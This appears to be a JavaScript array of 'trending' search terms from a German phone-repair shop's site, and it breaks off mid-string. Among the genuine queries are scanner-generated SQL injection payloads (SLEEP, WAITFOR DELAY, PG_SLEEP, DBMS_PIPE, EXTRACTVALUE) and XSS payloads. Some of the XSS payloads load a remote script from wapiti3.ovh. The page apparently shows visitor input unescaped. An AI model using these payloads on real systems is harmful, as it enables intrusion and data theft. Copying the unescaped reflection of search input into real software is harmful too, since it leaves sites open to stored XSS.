;var mp_trending_search = ["test","samsung","iphone","sam","sams","playstation","samsung s10e","iphone 14","samsung s","iPho","samsu","samsung s10","sa","iP","2026","2025","iph","14 pro max akku","playstation'123","iphone 13","samsun","wasserschaden","Samsung Galaxy S22","iPhone 15","iphone 12","samsung s1","iphon","iPad Pro 12.9\" 2021 Gen 5 Display Frontglas Display Glas Austausch Reparatur","iphone 11","d","s23","x","apple","s22","iphone 14 pro","iphone 14pro","iPhone 8","iphone 14 pro max","iPhone se","s","iphone 1","oppo reno 10 pro","iphone 12 pro","s23 ultra","Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","iphone 15 pro","samsung s8","google","akku","s22 ultra","tolino","s10e","Iphone 11 pro","Samsung A71 Lautsprecher und Akku Austausch","apple watch se","apple watch","Smartphone","appl","s10","iPhone 8 display","huAWEI P20 PRO","samsung j","iphone 15 pro max","s20","iphone 12 mini","ioad 10","i phone 5s","s21","psp 3000","sama","ipad","smsunsg Galaxy 23 ultra","octopus","Samsung Galaxy S9","iphone 6s","Xiaomi usb","wasserschaden'","iphone xs max","iphone 13 pro max","iPhone x","power tube","iphone 13 Pro","14pro","ipad 10 ladebuchse","xiaomi","Samsung galaxy s22 ultra","app","a 90","ipad air","Note20","p30 pro kleber","s22 plus","iphone 13 mini","Samsung z flip 5","google pixel","iwatch","apple watch series 6","Huawei p30 pro","samsung galaxy s21","iPhone 7","ipad pro","iPhone 16","series","iPhone 14 display","s20 fe","iphone 8 di","if(now()=sysdate(),sleep(15),0)","test0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","test0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","p smart 202","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","test-1 waitfor delay '0:0:15' --","iphone se 2","akko","test'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","HTC","xiaomi 14 t pro","i phone 14 pro","ohr muschel tauschen","jtag","aa","power tupe","xiaomi redmi 12","iphone 13 face id","ioaf pro 12.9 2020","ss","c","ipad 10","samsung galaxy a33","Arduino","medusa","<\/script><ScRiPt>alert(1)<\/sCrIpT>","samsung a3 2015","samsung galaxy a6","goog","Galaxy S22","<\/script><ImG src=z oNeRror=alert(1)>","Samsung a51","s24","usb","s25","watch","<\/title><ScRiPt>alert(1)<\/sCrIpT>","<\/title><ImG src=z oNeRror=alert(1)>","iphone 8 disp","easy jtag box","samsung galaxy s20","LG Optimus G5 H850","lcd display","14 pro","lc","Oneplus 9","wasserschade","s20 akku","iPhone 12 Pro Max","display","flip","galaxy s9","surface book 2","Samsung galaxy a","<ScRiPt>alert(1)<\/sCrIpT>","Pixel 6a","galaxy A33 5g","ds","samsung a","xiaomi redmi note 13","Galaxy s10plus","<ImG src=z oNeRror=alert(1)>","dd","handy","a","Mi Pad 4","surface pro 7","xiaomi redmi","\"><\/meta><ScRiPt>alert(1)<\/sCrIpT>","ipod touch","\"><\/meta><ImG src=z oNeRror=alert(1)>","samsung A12","kameraglas","13tpri","apple watch series 4","iphone 15 akku","13t pro","iphone14","switch","iphone 5","[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","apple se 2020 glas","kamera","'nvOpzp; AND 1=1 OR (<'\">iKO)),","note","apple watch se 2020","xiaomi note 14","samsung galaxy a53","playstation AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END))","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert(1)","a52s","ihone xs","redmi","lll","A000393","spedition weets","iphone 15 lautsprecher","iphone 16n pro","apple watch 6","iphone 16 pro","ba","iphone xr","SM-S901B\/DS","akkutausch pixel 7","sss","sssc","samsung flip 4","Daten\u00fcbertragung","playstation AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHE","edge 1000","Note 20 ultra","playstation');SELECT PG_SLEEP(5)--","s21 daten","playstation);SELECT PG_SLEEP(5)--","playstation;SELECT PG_SLEEP(5)--","playstation');WAITFOR DELAY '0:0:5'--","samsung S9","ipod","playstation';WAITFOR DELAY '0:0:5'--","samsung  galaxy s21 ultra","\"><\/meta>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","<\/script><object data=\"javascript:alert(1)\">","playstation);WAITFOR DELAY '0:0:5'--","iPhone+8","playstation;WAITFOR DELAY '0:0:5'--","iphone 12mini","ESP8266 Adapter","xperia 10 II","no","nokia","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","tab a","google pixel 3","samsung s24","samsung galaxy s25","iphone 14 pro akku","se 2020","xiaomi 13 Akku","ipod assm","tab","iphone 13 pro max backcover","logicboard","ipod classic","oneplus","playstation AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END))","iphone xr kamera linse","playstation WAITFOR DELAY '0:0:5'","iPhone 8 d","playstation AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49) ","a1989","opp","<\/title><object data=\"javascript:alert(1)\">","iphone11","11 pro max","iphone 8 dis","Samsung Galaxy s 23 ultra","s22 ladebuchse","<\/script>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","15 pro max","samsung galaxy","googlee","LG Optimus G5 H850 Homebutton Fingerabdruck","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","ipad 2. generation batterietausch","lcd","sony xperia 1","google pixel 7","sony xperia z5 compact","apple watch serie 4","Samsung galaxy ultra 23","iphone 15 plus","Samsung S23 Ultra","Apple wa","iphone se akku","samsung j8","apple iphone 13 pro","Pixel 8","Vivo","Thermomix","ipad mini 5","watch SE","s24 ultra","samsung j7","Ankauf","ps5","<\/title>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","Samsung a53","aachen","surface 4","samsung galaxy s25 plus","apple iphone x","a1822","<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert","apple iphone 12 pro","Galaxy S6 Edge","Samsung Galaxy S","playstation AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END))","Samsung Galaxy S22 Akku","Reparatur f\u00fcr Samsung \/ Nokia \/ LG \/ Sony \/ Apple \/ Motorola","pixel 6a akku","galaxy s3","s21 ultra","retoure","samsung s23","apple Watch ultra","iphone wasser","swFE","G925F batterie","Xiaomi 12","microsoft surface pro7","playstation AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49) ","12 pro","oem","iphone 8 plus","playstation AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHE","Huawei p30 \u00f6ute","huawei \u00fc30 lite","A36","poco f5","fold 4","iphone max","iphone 12 pro max platine","xiaomi mi ultra 11","<object data=\"javascript:alert(1)\">","akkutausch note 10","easy jtag","Apple iPhone 14 \/ 14 Pro \/ 14 Pro Max \/ 14 Plus Backcover Reparatur \/ Tausch \/ Wechsel","Apple Watch Series 7","pixel 7","samusng galaxy s9 lade","Samsung a72","xiaomi 15. ultra","toch scren","iphonr","y","ipad pro a1980","Oppo cph2273","iphone 13 display","galaxy s20","ipad pro 2018","z3x","iphone 11 batterie wechsel","akku wechsel","apple iphone 11","iphone 11 akku wechsel","honor","iphone 14 h\u00fclle","series 6","e","m","h","smartwatch","\"><\/meta><object data=\"javascript:alert(1)\">","-1' OR 3*2>(0+5+208-208) or 'icfBpNUi'='","playstation' AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND 'xlwQ'='xlwQ","xiaomi mi","(SELECT (CASE WHEN (7261=8913) THEN 'playstation' ELSE (SELECT 8913 UNION SELECT 8823) END))","smatwatch backover","ipone x","<input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1\" OR 2+566-566-1=0+0+0+1 --","playstation) AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND (3529=3529","akku iphone 13","iphone 14pr","playstation') AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND ('CsAv'='CsAv","smartwatch backover","\"><\/meta><object data='JaVasCript:alert(1)'>","[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1\" OR 3+566-566-1=0+0+0+1 --","Apple aratur LCD Display Touchscreen Glas","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)","13tpro akku",null,"xiaomi a","playstation' AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND 'oXZC'='oXZC","programmierer","sony alpha 6000","s24 plus","\"><\/meta><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","psp 2004",null,"-1\" OR 3*2<(0+5+566-566) --","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)-- IbFS","iphone se 2016","flip 4","xiaomi a2","playstation) AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND (4660=4660","\"><\/meta><details open ontoggle=confirm(1)>","playstation') ORDER BY 1-- CbdJ","Samsung Galaxy S10","ed","macb","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))","\"><\/meta><body\/oNpagEshoW=(confirm)(1)>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+566-566) --","playstation' ORDER BY 1-- NGHr","samsung a36","samsung a-reuhe","akku tauschen","edge","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))-- osaO","\"><\/meta><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","playstation) ORDER BY 1-- ussj","samsung s21 5g","s20 display","galaxy tab s8 ultra","samsung a-reihe","xss","playstation') AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END","\"><\/meta><frame src=\"javascript:alert(1)\"\/>","[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]color=","playstation ORDER BY 1-- kNel","garmin","Samsung A40 GH96","ipad pro 11","samm","playstation' AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta>javascript:alert(1)\/\/","test7FsYpYAT'; waitfor delay '0:0:15' --","testKB9QyvGN","playstation ORDER BY 1-- seBN","Samsung A40 Akku","xs","playstation) AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta><marquee loop=1 width=0 onfinish=prompt(1)>","[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","motorola g14","datenrettun","{search_term_string}","one plus nordd 4","note 10","cx","bosch","\"><\/meta>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","test0pGzIxdq' OR 274=(SELECT 274 FROM PG_SLEEP(15))--","-1 OR 2+439-439-1=0+0+0+1 --","xr display","akku 11 pro","Samsung Galaxy A53 5G Kamera-Glas Reparatur","sd","re","sx","Super Retina XDR OLED","\"><\/meta><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","-1 OR 3+439-439-1=0+0+0+1 --","kratzer","s6 lite akku","ms","sds","spedition","playstation') AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49",null,"se 3 akku","\"><\/meta><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","testOLRvMYaz') OR 13=(SELECT 13 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+439-439) --",null,"ipad a2377","sdsa","bbb","playstation' AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","\"><\/meta><ImG\tsrc=z\toNeRror=alert(1)>","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]confirm`1`","samsng s23","-1 OR 3*2>(0+5+439-439) --",null,"iphone se 202","samsug","redmi 10","bb","playstation) AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","iphone1","\"><\/meta>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[","Glasreparatur","testFCaeAoNY')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","-1 OR 2+533-533-1=0+0+0+1","Apple iPhone SE 2020","a2296","b","playstation AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49) ","honor 70","akku a34","\"><\/meta><ScRiPt\t>alert(1)<\/sCrIpT\t>","<custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-color:red","Pixel 7 akku","-1 OR 3+533-533-1=0+0+0+1","iphonr se","akkuwechsel bein s21fe","fairphone","samsung a34","\"><\/meta><object\tdata=javAscripT:alert(1)>","-1 OR 3*2<(0+5+533-533)","playstation') AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE W","samsung galaxy z flip 3","Google Pixel 6a","\"><\/meta><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","test3nYMa0AO'; waitfor delay '0:0:15' --","-1 OR 3*2>(0+5+533-533)","playstation' AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","apple pencil",null,"Akku Google Pixel 6a","Kamera samsung galaxy s23","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"testZLMZ534W' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","-1' OR 2+326-326-1=0+0+0+1 --","playstation) AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","Samsung Z Fold 4","apple watch 3","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","<\/script><SvG\/oNloAd=alert(1)>","-1' OR 3+326-326-1=0+0+0+1 --","ipb","iphone 4s","watch ultra","Kamera p30 pro","\"><\/meta><img src onerror=&emsp;prompt`${1}`>","<\/script><SvG\/oNloAd=alert(1)\/\/","testBS1rjx7J') OR 555=(SELECT 555 FROM PG_SLEEP(15))--","-1' OR 3*2<(0+5+326-326) --","samsung galaxy s2","\"><\/meta><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","<\/script><SvG\noNloAd=alert(1)>","-1' OR 3*2>(0+5+326-326) --","cccc","(SELECT CONCAT(CONCAT('qvkjq',(CASE WHEN (3140=3140) THEN '1' ELSE '0' END)),'qvqqq'))","7545","Samsung TabS7","s21 ultra kamera","\"><\/meta><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","<\/script><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","testdGs7x8Ag')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","-1' OR 2+412-412-1=0+0+0+1 or '8rYVw5du'='","playstation(..).,)'(\"","surface pro 6","\"><\/meta><img src=k onerror=prompt`1`>","<\/script><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","appel iphone","ipad air 4","-1' OR 3+412-412-1=0+0+0+1 or '8rYVw5du'='","sfs","playstation';SELECT PG_SLEEP(5)--","playstation'RWkJNr<'\">ERYChk","iphone 16 display","galaxy s8 akkutausch","\"><\/meta><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","<\/script><ScRiPt>(alert)(1);<\/ScRiPt>","appel","samsung galaxy s24 ultra","jbl tuner","-1' OR 3*2<(0+5+412-412) or '8rYVw5du'='","sfsa","playstation') AND 5216=7512 AND ('ViDi'='ViDi","apple watch 9","google ne","\"><\/meta><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","JBL","-1' OR 3*2>(0+5+412-412) or '8rYVw5du'='","playstation') AND 3508=3508 AND ('EZqf'='EZqf","Microsoft Surface Pro 4","Air5","google nexus","\"><\/meta>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","iphone 7 plus","-1\" OR 2+882-882-1=0+0+0+1 --","playstation' AND 8669=8179 AND 'RjQz'='RjQz","homebutton","oneplus 5","\"><\/meta>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1\" OR 3+882-882-1=0+0+0+1 --","playstation' AND 3508=3508 AND 'nBXd'='nBXd","button","huawai","googl","-1\" OR 3*2<(0+5+882-882) --","playstation) AND 1081=9161 AND (2851=2851","Samsung A50","galaxy a 36","appel watch ultra 2","Sony Xperia 1 IV Display Reparatur Touchscreen   LCD259,00","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+882-882) --","playstation) AND 3508=3508 AND (8452=8452","Surface Pro 4","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","<\/script><object data='JaVasCript:alert(1)'>","o","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 7663=2729","ESP8266","google p","sma","f",null,"\"><\/meta>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","<\/script><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","Ladebuchse Lade Port Ersatz f\u00fcr Xiaomi Redmi Note 10 \/ 10S","xcv","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508","Motorola G24","A56","google pi","cf","<\/script><details open ontoggle=confirm(1)>","df","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 5027=3008-- iVqK","wiiu display","esp","s1","google pixe","testZXzd5P0j'; waitfor delay '0:0:15' --","simlock","apple watch wasserschaden","\"><\/meta>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","<\/script><body\/oNpagEshoW=(confirm)(1)>","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508-- cBsp","iphone 16 e",null,"6s akku","s999","testTWjuWVBc' OR 378=(SELECT 378 FROM PG_SLEEP(15))--","11 pro fqc","apple watch se display","<\/script><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","Xiaomi Mi Note 10 Lite",null,"playst","playstation') AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND ('LkQw'='LkQw","(SELECT (CASE WHEN (9476=4783) THEN 'playstation' ELSE (SELECT 4783 UNION SELECT 5006) END))","aufgebl\u00e4hter akku",null,"samsunf","testXjbCBgIy') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","apple watch series 3","<\/script><frame src=\"javascript:alert(1)\"\/>",null,"b2159126e1-er-glue-klar-fu\u0308r-display-handy-universal-kleber-ne","playstation' AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND 'ZhGB'='ZhGB","(SELECT (CASE WHEN (7970=7970) THEN 'playstation' ELSE (SELECT 2124 UNION SELECT 5993) END))","usb-c","pixel 3","testCyW711of')) OR 115=(SELECT 115 FROM PG_SLEEP(15))--","\"><\/meta>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","<\/script>javascript:alert(1)\/\/",null,"playstation) AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND (7161=7161","(SELECT (CASE WHEN (2056=4266) THEN 'playstation' ELSE (SELECT 4266 UNION SELECT 2660) END))","sony xperia 1 IV","pixel 3a","iphon 15","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c","<\/script><marquee loop=1 width=0 onfinish=prompt(1)>","sony xperia 5","the","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)","playstation') AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND ('LtWG'='LtWG","sony usb","samsung no","iphone13 pro","iphone 16 pri display","\"><\/meta><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]","<\/script>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","reparatur","Huawei Honor 90 Reparatur Display Touchscreen","playstation#","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)-- NPXC","playstation' AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND 'cOuh'='cOuh","samsung note","\"><\/meta><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","<\/script><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","galaxy watch","Samsung A14 Reparatur LCD Display",null,"playstation') AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND ('kMxl'='kMxl","playstation) AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND (5985=5985","iphone 13 pro max hinter","ipad akku wechseln","Pixel 7a","samsung note 4","tess",null,"<\/script><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","Huawei P30 Pro akku","s10 akku","Samsung A14",null,"playstation' AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND 'wrsC'='wrsC","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))","pixel 9","tesst",null,"<\/script><ImG\tsrc=z\toNeRror=alert(1)>","5667",null,"playstation) AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND (2837=2837","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))-- qMlf",null,"tolino vision5","<\/script>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","Octapus box","apple watch series 2","Apple iPhone 12 & 12 mini & 12 Pro",null,"playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))","playstation') AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END","iphone 15 display","samsung s22 ultra","<\/title><SvG\/oNloAd=alert(1)>","<\/script><ScRiPt\t>alert(1)<\/sCrIpT\t>","Klebestreifen redmi","samsung galaxy z fold 3","testEeUT9ROS","playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))-- UsZD","playstation' AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","ipad pro 10",null,"s20fe","<\/title><SvG\/oNloAd=alert(1)\/\/","<\/script><object\tdata=javAscripT:alert(1)>","Reparatur Akku \/ Akkutausch","ipad pro 10.5","playstation') WAITFOR DELAY '0:0:5' AND ('HHEJ'='HHEJ","playstation) AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","Bestellnummer","iphone xs","a40","linse","<\/title><SvG\noNloAd=alert(1)>","<\/script><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","f5 pro","wasserschaden'nvOpzp; AND 1=1 OR (<'\">iKO)),","-1 OR 2+69-69-1=0+0+0+1 --","oneplus 2","playstation' WAITFOR DELAY '0:0:5' AND 'dJWA'='dJWA","ipad air2","so","<\/title><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","-1 OR 3+69-69-1=0+0+0+1 --","series 7","playstation) WAITFOR DELAY '0:0:5' AND (6004=6004","R485","sony","<\/title><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","gigaset 360","-1 OR 3*2<(0+5+69-69) --","playstation') AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49","12","<\/title><ScRiPt>(alert)(1);<\/ScRiPt>","<\/script><img src onerror=&emsp;prompt`${1}`>","apple smartwatch h\u00fclle","-1 OR 3*2>(0+5+69-69) --","google pixel 3xl","playstation WAITFOR DELAY '0:0:5'-- ZDPk","playstation' AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","Honor 400","a 2270","samsung s5","<\/script><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","-1 OR 2+342-342-1=0+0+0+1","playstation') AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND ('JxRf'='JxRf","playstation) AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","11 pro max kamera","a51","ipad 8","<\/script><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","-1 OR 3+342-342-1=0+0+0+1","Apple iPhone 8 Plus Reparatur LCD Display Touchscreen Glas","playstation' AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND 'FSuL'='FSuL","ipad 8 ladebuchse","google 5","iphone 8d","<\/script><img src=k onerror=prompt`1`>","-1 OR 3*2<(0+5+342-342)","rea","Apple iPhone 15 \/ 15 Pro \/ 15 Pro Max \/ 15 Plus Reparatur Laut- \/ Leise Schalter oder Ein- \/ Aus Schalter","playstation) AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND (6552=6552","16 pro max","<\/script><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","iphone 13 pro Akku wechel","samsung a04 frp l\u00f6schen","ladekabel iphone 4","-1 OR 3*2>(0+5+342-342)","rep","oppo f","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)","playstation') AND 